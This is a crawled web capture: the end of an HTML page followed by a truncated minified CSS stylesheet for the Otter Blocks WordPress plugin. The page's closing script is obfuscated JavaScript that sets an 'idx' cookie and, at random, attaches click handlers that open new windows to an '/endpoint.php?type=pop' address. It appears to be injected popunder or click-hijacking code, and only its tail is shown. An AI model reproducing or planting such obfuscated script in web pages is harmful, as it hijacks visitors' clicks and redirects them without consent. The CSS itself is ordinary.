Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0
body_size: 8951
content:
.otter-masonry .blocks-gallery-grid .blocks-gallery-item img{width:100%}.wp-block-themeisle-blocks-woo-comparison .nv-ct-layout-row tbody tr td:first-child{border-left:1px solid var(--borderColor)}
.wp-block-themeisle-blocks-about-author{border:0;margin-bottom:30px;border-radius:6px;color:rgba(0,0,0,.87);width:100%;position:relative;display:flex;word-wrap:break-word}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image{width:16.66666667%;float:left;max-width:130px;max-height:130px;margin:auto 15px}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image .author-image{width:100%;height:auto;box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);border-radius:50%}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image .author-image:hover{opacity:.8}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data{width:83.33333333%;float:left;margin:0 15px}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data p{font-size:14px}@media(max-width: 961px){.wp-block-themeisle-blocks-about-author{display:inline-block;text-align:center}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-image{width:auto;float:none;max-width:130px;max-height:130px;margin:auto}.wp-block-themeisle-blocks-about-author .wp-block-themeisle-author-data{width:auto;float:none}}
.wp-block-themeisle-blocks-accordion{margin:20px 0}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title{color:#1e1e1e;background:#fff;border:1px solid #d5dadf;list-style:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title svg{width:24px;height:24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title:hover{filter:brightness(0.95)}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title::-webkit-details-marker,.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title::marker{display:none}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title>div{display:flex;justify-content:space-between;align-items:center;padding:18px 24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__title>div::after{content:"";border-right:2px solid #1e1e1e;border-bottom:2px solid #1e1e1e;width:8px;height:8px;transform:rotate(45deg) translate(-25%, 0%)}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item .wp-block-themeisle-blocks-accordion-item__content{background:#fff;border:1px solid #d5dadf;border-top:none;padding:18px 24px}.wp-block-themeisle-blocks-accordion .wp-block-themeisle-blocks-accordion-item[open] .wp-block-themeisle-blocks-accordion-item__title>div::after{transform:rotate(225deg) translate(0%, -45%)}.wp-block-themeisle-blocks-accordion:not(.is-narrow-gap):not(.is-wide-gap):not(.is-wider-gap) .wp-block-themeisle-blocks-accordion-item:not(:first-child):not(.wp-block-themeisle-blocks-accordion)>.wp-block-themeisle-blocks-accordion-item__title{border-top:none}.wp-block-themeisle-blocks-accordion.is-narrow-gap .wp-block-themeisle-blocks-accordion-item{margin:5px 0}.wp-block-themeisle-blocks-accordion.is-wide-gap .wp-block-themeisle-blocks-accordion-item{margin:10px 0}.wp-block-themeisle-blocks-accordion.is-wider-gap .wp-block-themeisle-blocks-accordion-item{margin:20px 0}
span.wp-block-themeisle-blocks-advanced-heading{display:block}span.highlight{background-color:#ff0;color:#000}
.wp-block-themeisle-blocks-business-hours{display:flex;flex-direction:column;justify-content:center;align-items:center;overflow:hidden}.wp-block-themeisle-blocks-business-hours.is-style-black-white{background-color:#2a2730;border-radius:10px}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__title{text-align:center;color:#fff}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item{background-color:#fff}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item:nth-of-type(even){background-color:#f9fafc}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .block-editor-block-list__block .wp-block-themeisle-blocks-business-hours-item{background-color:#fff;border-radius:0}.wp-block-themeisle-blocks-business-hours.is-style-black-white .otter-business-hour__container .otter-business-hour__content .block-editor-block-list__block:nth-of-type(even) .wp-block-themeisle-blocks-business-hours-item{background-color:#f9fafc}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container{display:flex;flex-direction:column;width:100%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__title{position:relative;font-size:24px;padding:20px 40px}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content{display:flex;flex-direction:column}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item{display:flex;flex-direction:row;width:100%;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item .otter-business-hour-item__label{width:50%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-themeisle-blocks-business-hours-item .otter-business-hour-item__time{width:50%}.wp-block-themeisle-blocks-business-hours .otter-business-hour__container .otter-business-hour__content .wp-block-separator{margin:0}
.wp-block-themeisle-blocks-button-group{display:flex}.wp-block-themeisle-blocks-button-group.align-left{justify-content:flex-start}.wp-block-themeisle-blocks-button-group.align-center{justify-content:center}.wp-block-themeisle-blocks-button-group.align-right{justify-content:flex-end}.wp-block-themeisle-blocks-button-group.collapse-desktop .wp-block-themeisle-blocks-button{display:block}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg{fill:currentColor;display:inline-block;width:16px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg.margin-right{margin-right:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button svg path{transition:none}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button i.margin-right{margin-right:10px}@media(max-width: 960px){.wp-block-themeisle-blocks-button-group.collapse-tablet .wp-block-themeisle-blocks-button{display:block}}@media(max-width: 600px){.wp-block-themeisle-blocks-button-group.collapse-mobile .wp-block-themeisle-blocks-button{display:block}}
.wp-block-themeisle-blocks-circle-counter{display:flex;justify-content:center;align-items:center;flex-direction:column}.wp-block-themeisle-blocks-circle-counter :nth-child(2){margin-top:20px}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter-title__area{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter-title__area .wp-block-themeisle-blocks-circle-counter-title__value{font-weight:bold;text-align:center;font-size:15px}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container{margin:20px auto;max-width:100%}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-bg{fill:none;stroke:#4682b426}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-progress{fill:none;stroke:#3878ff;transform-origin:center;transform:rotateZ(-90deg);stroke-linecap:round}.wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container .wp-block-themeisle-blocks-circle-counter-text{text-anchor:middle;dominant-baseline:middle;color:#000;font-size:15px}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-container{width:100px;height:100px;color:#fff;border-radius:50%;overflow:hidden;position:relative;text-align:center;line-height:100px;margin:20px}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-overlay{border-color:#e3ecf4;z-index:1;transform:rotate(0);width:100%;height:100%;border:10px solid #4682b426;border-radius:100%;margin:0;position:relative;transform-origin:unset;top:-100%;left:0}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-status{width:50%;height:100%;position:absolute;top:0;left:0;border:11px solid #3878ff;border-radius:100px 0px 0px 100px;border-right:0;transform-origin:right;z-index:100;transform:rotate(180deg)}html[amp] .wp-block-themeisle-blocks-circle-counter .wp-block-themeisle-blocks-circle-counter__bar .wp-block-themeisle-blocks-circle-counter-status:last-of-type{transform:rotate(300deg)}html[amp] .wp-block-themeisle-blocks-circle-counter :nth-child(2){margin:0px}
.wp-block-themeisle-blocks-countdown .otter-countdown__container{display:flex;justify-content:center;align-items:center}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display{display:flex;flex-direction:row;gap:6px}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area{display:flex;justify-content:center;align-items:center;flex-direction:column;width:-webkit-max-content;width:-moz-max-content;width:max-content;border:solid;border-radius:10%;border-width:2px;width:70px;height:70px}@media(max-width: 960px){.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area{width:70px;height:70px}}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area .otter-countdown__value{font-size:1.4rem;line-height:1.2;text-align:center;width:100%}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area .otter-countdown__label{font-size:.6rem;min-height:1rem;text-align:center;width:100%}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area[name=separator]{border:unset;background-color:transparent;width:-webkit-max-content;width:-moz-max-content;width:max-content}.wp-block-themeisle-blocks-countdown .otter-countdown__container .otter-countdown__display .otter-countdown__display-area[name=separator] .otter-countdown__label{opacity:0%}
.wp-block-themeisle-blocks-font-awesome-icons{text-align:center}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container{display:inline-flex;justify-content:center}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container svg{width:16px}
.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input{display:flex;flex-direction:column}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input-label{width:100%;font-weight:bold}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input-label .required{font-size:14px;margin-left:5px;color:#28303d;font-weight:normal}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-input .otter-form-input{width:100%;margin-bottom:1.5em}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-label{width:100%;font-weight:bold}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-label .required{font-size:14px;margin-left:5px;color:#28303d}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-themeisle-blocks-form-textarea .otter-form-textarea-input{width:100%;height:200px;margin-bottom:1.5em}.wp-block-themeisle-blocks-form .otter-form__container .otter-form-consent label{margin-left:10px}.wp-block-themeisle-blocks-form .otter-form__container .otter-form-consent input{transform:scale(1.5)}.wp-block-themeisle-blocks-form .otter-form__container .wp-block-button{margin-top:1.5em}.wp-block-themeisle-blocks-form .otter-form-server-response{text-align:left;padding:1rem;font-size:1.2rem;border-radius:10%;margin-left:10px}.wp-block-themeisle-blocks-form .otter-form-server-response.success{color:green}.wp-block-themeisle-blocks-form .otter-form-server-response.error{color:red}.wp-block-themeisle-blocks-form .otter-form-server-response.info{color:#4f7bcc}.wp-block-themeisle-blocks-form .otter-form-server-response.warning{color:#ffc400}.wp-block-themeisle-blocks-form .has-submit-msg{display:flex;align-items:baseline;flex-direction:row}.wp-block-themeisle-blocks-form .loading{-webkit-animation:blink 3s ease-in-out infinite both;animation:blink 3s ease-in-out infinite both}@-webkit-keyframes blink{0%,50%,100%{opacity:1}25%,75%{opacity:.5}}@keyframes blink{0%,50%,100%{opacity:1}25%,75%{opacity:.5}}
.wp-block-themeisle-blocks-google-map{margin:20px 0}.wp-block-themeisle-blocks-map-overview h6.wp-block-themeisle-blocks-map-overview-title{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-map-overview .wp-block-themeisle-blocks-map-overview-content p{font-size:12px}.wp-block-themeisle-blocks-map-overview .wp-block-themeisle-blocks-map-overview-delete{cursor:pointer}
.wp-block-themeisle-blocks-icon-list{display:flex;flex-direction:column}.wp-block-themeisle-blocks-icon-list.is-style-horizontal{flex-wrap:wrap;flex-direction:row}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item{display:inline-flex;align-items:center;transition:margin .1s linear}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item .wp-block-themeisle-blocks-icon-list-item-content,.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item .wp-block-themeisle-blocks-icon-list-item-content-custom{margin:0 10px}.wp-block-themeisle-blocks-icon-list .wp-block-themeisle-blocks-icon-list-item p{margin-bottom:0px}
.wp-block-themeisle-leaflet-blocks-map{margin:20px 0}.wp-block-themeisle-blocks-leaflet-map-overview h6.wp-block-themeisle-blocks-leaflet-map-overview-title{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-leaflet-map-overview .wp-block-themeisle-blocks-leaflet-map-overview-content p{font-size:12px;margin-top:0px;margin-bottom:0px}.wp-block-themeisle-blocks-leaflet-map-overview .wp-block-themeisle-blocks-leaflet-map-overview-delete{cursor:pointer;margin-top:8px}
.wp-block-themeisle-blocks-plugin-cards{padding:20px 0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper{background:#fff;border:1px #eaeaea solid;display:inline-block;width:350px;font-family:"PT Serif Caption"}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper a{color:#000;text-decoration:none}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header{background:#fff;text-align:center;padding:25px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-logo{padding:10px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-logo img{width:128px;height:128px;display:inline-block}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info{padding:10px}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info h4{font-size:24px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-info h5{font-size:16px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings{font-family:"Font Awesome 5 Free"}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings .star-full:before{content:"";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings .star-half:before{content:"";font-weight:900}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-header .wp-block-themeisle-blocks-plugin-cards-ratings .star-empty:before{content:""}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details{background:#fcfcfc;border-top:1px #eaeaea solid;padding:20px;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-description{color:#707070;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats{padding:25px 0 0 0;text-align:justify}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats h5{color:#707070;border-bottom:1px #d8d8d8 solid;font-size:14px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list{display:flex}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list .wp-block-themeisle-blocks-plugin-cards-stat{flex:auto;padding-top:10px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list .wp-block-themeisle-blocks-plugin-cards-stat .wp-block-themeisle-blocks-plugin-cards-text-large{color:#4550ae;font-size:24px;display:block}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download{background:#4551af;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download:hover,.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download:active{background:#202b82}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download a{color:#fff;text-decoration:none;display:block;padding:20px}@media(max-width: 415px){.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper{width:auto}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list{display:block}}
.wp-block-themeisle-blocks-popup.is-front{display:none}.wp-block-themeisle-blocks-popup.is-front.active{display:block}.wp-block-themeisle-blocks-popup .otter-popup__modal_wrap_overlay{background-color:rgba(0,0,0,.5);left:0;right:0;top:0;bottom:0;position:absolute;z-index:9998}.wp-block-themeisle-blocks-popup .otter-popup__modal_wrap{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;display:flex;align-items:center;justify-content:center}.wp-block-themeisle-blocks-popup .otter-popup__modal_content{position:relative;z-index:10000;background-color:#fff;min-width:400px;padding:20px;max-width:100%}@media(max-width: 600px){.wp-block-themeisle-blocks-popup .otter-popup__modal_content{min-width:100%}}.wp-block-themeisle-blocks-popup .otter-popup__modal_body{-ms-overflow-style:none;scrollbar-width:none;max-height:75vh;overflow:auto}.wp-block-themeisle-blocks-popup .otter-popup__modal_body::-webkit-scrollbar{display:none}.wp-block-themeisle-blocks-popup .otter-popup__modal_body>*{max-width:100%}.wp-block-themeisle-blocks-popup .otter-popup__modal_header{display:flex;justify-content:flex-end;padding-bottom:20px}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button{background-color:transparent !important;color:#000;height:auto !important;display:flex;align-items:center;height:auto;padding:0 !important;border:none;cursor:pointer}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button:hover{opacity:.75}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button:focus{border:none !important;outline:none}
.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.has-shadow .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image img{box-shadow:0 10px 25px 0 rgba(0,0,0,.2)}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-2 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 50%;max-width:50%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-3 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 33%;max-width:33%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-4 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 25%;max-width:25%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-5 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 20%;max-width:20%}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post{display:flex}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{flex-basis:33.33%;padding:20px}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body{flex-basis:66.66%;padding-top:20px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog{width:100%;position:relative;margin-bottom:30px;padding:10px 20px;display:inline-block;border:0;position:relative;word-wrap:break-word;background-clip:border-box}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post{margin-bottom:10px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{position:relative}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image img{max-width:100%;border-radius:5px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body.is-full{flex-basis:100%}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-category{font-size:12px;text-transform:capitalize;font-weight:700;margin:5px 0}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title{margin:10px 0;line-height:1.25em}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title a{text-decoration:none;transition:all .15s ease 0s}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title a:hover{text-decoration:underline}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-meta{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-description{font-size:16px;margin:10px 0}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.is-grid .wp-block-themeisle-blocks-posts-grid-post-blog{min-width:33%}}@media(max-width: 600px){.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.is-grid .wp-block-themeisle-blocks-posts-grid-post-blog{min-width:100%}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post{flex-direction:column;padding:10px}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{flex-basis:100%;padding:0}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body{flex-basis:100%;padding:0}}
.wp-block-themeisle-blocks-progress-bar{display:flex;flex-direction:column}.wp-block-themeisle-blocks-progress-bar.has-tooltip{margin-top:43px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:.25em}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer .wp-block-themeisle-blocks-progress-bar__outer__title{margin:0px;display:grid;align-items:center}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer .wp-block-themeisle-blocks-progress-bar__outer__value{margin-left:auto;display:grid;align-items:center}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area{position:relative;width:100%;display:block;margin-bottom:15px;width:100%;background:#eee;height:30px;border-radius:5px;transition:.4s linear;transition-property:width,background-color}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__progress{display:flex;align-items:center;position:absolute;right:10px;top:0;font-size:19.5px;height:30px;line-height:30px;color:#fff;color:rgba(0,0,0,.4)}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar{height:30px;width:0px;background:#6adcfa;border-radius:5px;opacity:0}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append{display:flex;align-items:center;position:relative;justify-content:flex-end;right:10px;left:0px;top:0;font-size:19.5px;margin-right:5px;height:30px;line-height:30px;color:#fff;opacity:0}.wp-block-themeisle-blocks-progress-bar 